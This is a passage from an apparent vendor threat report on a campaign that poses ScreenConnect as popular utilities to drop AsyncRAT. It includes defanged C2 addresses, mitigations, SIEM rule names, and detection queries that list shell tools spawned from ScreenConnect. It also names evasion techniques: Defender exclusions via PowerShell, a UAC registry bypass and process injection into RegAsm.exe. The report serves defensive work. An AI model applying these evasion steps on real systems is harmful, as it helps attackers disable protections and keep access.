
By analyzing these ScreenConnect installations, we uncovered additional C2 addresses, which are mapped out in the following graph:
Connection graph of ScreenConnect C2 domains

The next graph illustrates the AsyncRAT command-and-control infrastructure:
AsyncRAT C2 server infrastructure
Based on the registration dates of the C2 domains, we can determine that the campaign was launched in October 2025 and paused at the end of March. However, at the time of publication, many of the landing pages remain accessible via search engine results.
Takeaways
Investigating a single case of AsyncRAT delivered via ScreenConnect allowed us to uncover a massive, multi-domain, multi-language infrastructure designed to distribute a hidden installer for this software and further advance the attack. The threat actor disguises ScreenConnect as popular utilities and distributes it through fraudulent websites that mimic official product pages. The attackers leverage search engine optimization techniques to push these sites to the top of search results in engines like Google and Bing.
This attack chain targets both everyday consumers downloading free software from the internet and corporate networks, where remote access tools are frequently allowlisted and granted elevated privileges.
The potential objective of the campaign is to steal credentials en masse and gain unauthorized access to systems for subsequent resale on dark web marketplaces.
To mitigate the risks associated with this threat, we recommend implementing the following security measures:
Enforce strict software installation controls: application allowlisting and blocking MSI package execution from untrusted sources
Continuously monitor for the creation of new remote administration services and scheduler tasks
Filter outbound traffic to unknown domains and IP addresses
Regularly train users on safe downloading practices
Verify the authenticity of all software sources
For enterprise users, credential monitoring is a critical mitigation strategy against the risks detailed in this article, as a leaked account or compromised system access frequently serves as a vector for subsequent attacks on the organization. Kaspersky Digital Footprint Intelligence provides continuous data monitoring across open and dark web sources, enabling security teams to respond proactively to potential threats.
Malicious code injection into the RegAsm.exe process — leveraged by attackers to masquerade execution behind a trusted system component — is detected via the code_injection_to_unusual_process rule.

To visualize the stages of the attack, security teams can utilize Kaspersky Cloud Sandbox on the Threat Intelligence portal. For instance, this tool allows defenders to map out the entire deployment and payload execution chain originating from the initial VBS dropper.
Furthermore, the Kaspersky Threat Intelligence portal supports searching and graphing the connections between malicious domains and files involved in this campaign, as demonstrated in our adversary infrastructure analysis section.

Finally, the Similarity engine within Kaspersky Threat Analysis profiles file contents to hunt down samples resembling the original threat, helping organizations identify new or previously undetected malicious objects.
To protect companies using our Kaspersky SIEM system, there are rules available in the product repository to help detect this type of malicious activity.
Adding exclusions to Windows Defender scans via the registry is detected by rule R241_Modification of Windows Defender exclusions through the registry. Adding exclusions via PowerShell (Add-MpPreference -ExclusionPath|ExclusionProcess) is detected by rule R076_04_Windows Defender settings disabled or changed via PowerShell.
Bypassing the UAC mechanism by modifying the ConsentPromptBehaviorAdmin registry key is detected by rule R242_UAC disabled through the Windows registry.
Running VBS scripts from a public directory triggers rule R290_07_Running VBScript files from shared folders.
Creating a scheduled task that runs an executable file from a public directory triggers rule R099_01_Scheduled task started from a public folder.
For the rules to function correctly, it is necessary to configure event 4657 (Security) audit for the following registry keys:
Additionally, when developing your own detection rules or conducting threat hunting for suspicious ScreenConnect behavior, we recommend monitoring the following events:
Creation of the ScreenConnect service with suspicious parameters
DeviceEventClassID = '4697'
AND FileName LIKE '%ClientService.exe%'
AND (FileName LIKE '%e=Access%' OR FileName LIKE '%e=Support%')
Launch of atypical child processes from the ScreenConnect service
DeviceEventClassID = '4688'
AND match(SourceProcessName, '.*\\\\ScreenConnect\\.(ClientService|WindowsClient|WindowsBackstageShell|WindowsFileManager)\\.exe')
AND match(DestinationProcessName, '.*\\\\(powershell|cmd|net|schtasks|sc|msiexec|mshta|rundll32)\\.exe')

 Login
Login




![URL connection graph for IP 162.216.241[.]242](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213303/soc-files-screenconnect32.png)
![URL connection graph for IP 198.23.185[.]81](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213516/soc-files-screenconnect36.png)
![URL connection graph for IP 2.59.134[.]97](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/06/30213623/soc-files-screenconnect37.png)